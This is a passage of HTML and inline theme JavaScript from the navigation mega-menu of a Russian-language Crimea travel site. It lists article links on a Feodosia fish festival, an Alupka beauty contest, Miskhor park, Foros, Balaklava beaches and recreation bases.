                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9/" rel="bookmark" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Феестиваль рыбной кухни Барабулька в Феодосии" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !"/></a></div>                <a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" class="td-post-category" data-wpel-link="internal">Где побывать в Крыму</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9/" rel="bookmark" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !" data-wpel-link="internal">В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f/" rel="bookmark" title="Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/алупкинская-краса-финал-конкурса-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/алупкинская-краса-финал-конкурса-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/06/алупкинская-краса-финал-конкурса-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Финал конкурса Алупкинская краса прошел в Алупке в День России" title="Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0/" class="td-post-category" data-wpel-link="internal">Алупка</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f/" rel="bookmark" title="Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России" data-wpel-link="internal">Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_696b40d3b82fa" data-td_block_id="td_uid_11_696b40d3b82fa"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_11_696b40d3b82fa" data-td_block_id="td_uid_11_696b40d3b82fa"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-749"><a href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Отдых в Крыму</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_21_696b40d3c9a0b_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_21_696b40d3c9a0b" ><script>var block_td_uid_21_696b40d3c9a0b = new tdBlock();
block_td_uid_21_696b40d3c9a0b.id = "td_uid_21_696b40d3c9a0b";
block_td_uid_21_696b40d3c9a0b.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"34","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_21_696b40d3c9a0b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_21_696b40d3c9a0b_rand","tdc_css_class_style":"td_uid_21_696b40d3c9a0b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_21_696b40d3c9a0b.td_column_number = "3";
block_td_uid_21_696b40d3c9a0b.block_type = "td_block_mega_menu";
block_td_uid_21_696b40d3c9a0b.post_count = "4";
block_td_uid_21_696b40d3c9a0b.found_posts = "51";
block_td_uid_21_696b40d3c9a0b.header_color = "";
block_td_uid_21_696b40d3c9a0b.ajax_pagination_infinite_stop = "";
block_td_uid_21_696b40d3c9a0b.max_num_pages = "13";
tdBlocksArray.push(block_td_uid_21_696b40d3c9a0b);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_696b40d3c9a0b));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u043d\u0430\u0448\u0430 \u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2018\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5\/\" class=\"td-post-category\">\u0412\u0438\u0434\u0435\u043e \u043e \u041a\u0440\u044b\u043c\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\">\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b1%d0%b0%d0%b7%d0%b0-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d0%bf%d1%80%d0%b8%d0%b1%d0%be%d0%b9-%d0%ba%d1%80%d1%8b%d0%bc-%d1%81%d0%b0%d0%ba%d0%b8\/\" rel=\"bookmark\" title=\"\u0411\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u041f\u0440\u0438\u0431\u043e\u0439 \u041a\u0440\u044b\u043c \u0421\u0430\u043a\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0431\u0430\u0437\u0430-\u043e\u0442\u0434\u044b\u0445\u0430-\u043f\u0440\u0438\u0431\u043e\u0439-\u0441\u0430\u043a\u0438-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0431\u0430\u0437\u0430-\u043e\u0442\u0434\u044b\u0445\u0430-\u043f\u0440\u0438\u0431\u043e\u0439-\u0441\u0430\u043a\u0438-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0431\u0430\u0437\u0430-\u043e\u0442\u0434\u044b\u0445\u0430-\u043f\u0440\u0438\u0431\u043e\u0439-\u0441\u0430\u043a\u0438-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0411\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u041f\u0440\u0438\u0431\u043e\u0439 \u041a\u0440\u044b\u043c \u0421\u0430\u043a\u0438\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b1%d0%b0%d0%b7%d1%8b-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0411\u0430\u0437\u044b \u043e\u0442\u0434\u044b\u0445\u0430 \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b1%d0%b0%d0%b7%d0%b0-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d0%bf%d1%80%d0%b8%d0%b1%d0%be%d0%b9-%d0%ba%d1%80%d1%8b%d0%bc-%d1%81%d0%b0%d0%ba%d0%b8\/\" rel=\"bookmark\" title=\"\u0411\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u041f\u0440\u0438\u0431\u043e\u0439 \u041a\u0440\u044b\u043c \u0421\u0430\u043a\u0438\">\u0411\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u041f\u0440\u0438\u0431\u043e\u0439 \u041a\u0440\u044b\u043c \u0421\u0430\u043a\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d0%be%d1%80%d0%be%d1%81-%d0%ba%d1%80%d1%8b%d0%bc-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d1%86%d0%b5%d0%bd%d1%8b\/\" rel=\"bookmark\" title=\"\u0424\u043e\u0440\u043e\u0441 \u041a\u0440\u044b\u043c \u0447\u0430\u0441\u0442\u043d\u044b\u0439 \u0441\u0435\u043a\u0442\u043e\u0440 \u0446\u0435\u043d\u044b\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0444\u043e\u0440\u043e\u0441-\u043a\u0440\u044b\u043c-\u0447\u0430\u0441\u0442\u043d\u044b\u0439-\u0441\u0435\u043a\u0442\u043e\u0440-\u0446\u0435\u043d\u044b-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0444\u043e\u0440\u043e\u0441-\u043a\u0440\u044b\u043c-\u0447\u0430\u0441\u0442\u043d\u044b\u0439-\u0441\u0435\u043a\u0442\u043e\u0440-\u0446\u0435\u043d\u044b-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0444\u043e\u0440\u043e\u0441-\u043a\u0440\u044b\u043c-\u0447\u0430\u0441\u0442\u043d\u044b\u0439-\u0441\u0435\u043a\u0442\u043e\u0440-\u0446\u0435\u043d\u044b-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0424\u043e\u0440\u043e\u0441 \u041a\u0440\u044b\u043c, \u0447\u0430\u0441\u0442\u043d\u044b\u0439 \u0441\u0435\u043a\u0442\u043e\u0440 \u0446\u0435\u043d\u044b\" title=\"\u0424\u043e\u0440\u043e\u0441 \u041a\u0440\u044b\u043c \u0447\u0430\u0441\u0442\u043d\u044b\u0439 \u0441\u0435\u043a\u0442\u043e\u0440 \u0446\u0435\u043d\u044b\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d0%be%d1%80%d0%be%d1%81-%d0%ba%d1%80%d1%8b%d0%bc-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d1%86%d0%b5%d0%bd%d1%8b\/\" rel=\"bookmark\" title=\"\u0424\u043e\u0440\u043e\u0441 \u041a\u0440\u044b\u043c \u0447\u0430\u0441\u0442\u043d\u044b\u0439 \u0441\u0435\u043a\u0442\u043e\u0440 \u0446\u0435\u043d\u044b\">\u0424\u043e\u0440\u043e\u0441 \u041a\u0440\u044b\u043c \u0447\u0430\u0441\u0442\u043d\u044b\u0439 \u0441\u0435\u043a\u0442\u043e\u0440 \u0446\u0435\u043d\u044b<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8\/\" rel=\"bookmark\" title=\"\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430 \u043f\u043b\u044f\u0436\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u043f\u043b\u044f\u0436\u0438-\u0431\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u044b-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u043f\u043b\u044f\u0436\u0438-\u0431\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u044b-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u043f\u043b\u044f\u0436\u0438-\u0431\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u044b-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041f\u043b\u044f\u0436\u0438 \u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u044b\" title=\"\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430 \u043f\u043b\u044f\u0436\u0438\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0\/\" class=\"td-post-category\">\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8\/\" rel=\"bookmark\" title=\"\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430 \u043f\u043b\u044f\u0436\u0438\">\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430 \u043f\u043b\u044f\u0436\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_696b40d3c9a0b","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_696b40d3c9a0b));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 240;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b1%d0%b0%d0%b7%d0%b0-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d0%bf%d1%80%d0%b8%d0%b1%d0%be%d0%b9-%d0%ba%d1%80%d1%8b%d0%bc-%d1%81%d0%b0%d0%ba%d0%b8\/\" rel=\"bookmark\" title=\"\u0411\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u041f\u0440\u0438\u0431\u043e\u0439 \u041a\u0440\u044b\u043c \u0421\u0430\u043a\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0431\u0430\u0437\u0430-\u043e\u0442\u0434\u044b\u0445\u0430-\u043f\u0440\u0438\u0431\u043e\u0439-\u0441\u0430\u043a\u0438-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0431\u0430\u0437\u0430-\u043e\u0442\u0434\u044b\u0445\u0430-\u043f\u0440\u0438\u0431\u043e\u0439-\u0441\u0430\u043a\u0438-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0431\u0430\u0437\u0430-\u043e\u0442\u0434\u044b\u0445\u0430-\u043f\u0440\u0438\u0431\u043e\u0439-\u0441\u0430\u043a\u0438-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0411\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u041f\u0440\u0438\u0431\u043e\u0439 \u041a\u0440\u044b\u043c \u0421\u0430\u043a\u0438\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b1%d0%b0%d0%b7%d1%8b-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0411\u0430\u0437\u044b \u043e\u0442\u0434\u044b\u0445\u0430 \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b1%d0%b0%d0%b7%d0%b0-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d0%bf%d1%80%d0%b8%d0%b1%d0%be%d0%b9-%d0%ba%d1%80%d1%8b%d0%bc-%d1%81%d0%b0%d0%ba%d0%b8\/\" rel=\"bookmark\" title=\"\u0411\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u041f\u0440\u0438\u0431\u043e\u0439 \u041a\u0440\u044b\u043c \u0421\u0430\u043a\u0438\">\u0411\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u041f\u0440\u0438\u0431\u043e\u0439 \u041a\u0440\u044b\u043c \u0421\u0430\u043a\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%ba%d1%80%d1%8b%d0%bc-%d0%bf%d1%80%d0%b8%d0%b1%d0%be%d0%b9-%d0%b1%d0%b0%d0%b7%d0%b0-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d1%8f\/\" rel=\"bookmark\" title=\"\u041a\u0440\u044b\u043c \u041f\u0440\u0438\u0431\u043e\u0439 \u0431\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u044f\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0431\u0430\u0437\u0430-\u043e\u0442\u0434\u044b\u0445\u0430-\u043f\u0440\u0438\u0431\u043e\u0439-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-1-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0431\u0430\u0437\u0430-\u043e\u0442\u0434\u044b\u0445\u0430-\u043f\u0440\u0438\u0431\u043e\u0439-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-1-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0431\u0430\u0437\u0430-\u043e\u0442\u0434\u044b\u0445\u0430-\u043f\u0440\u0438\u0431\u043e\u0439-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041a\u0440\u044b\u043c \u041f\u0440\u0438\u0431\u043e\u0439 \u0431\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u044f\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b1%d0%b0%d0%b7%d1%8b-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0411\u0430\u0437\u044b \u043e\u0442\u0434\u044b\u0445\u0430 \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 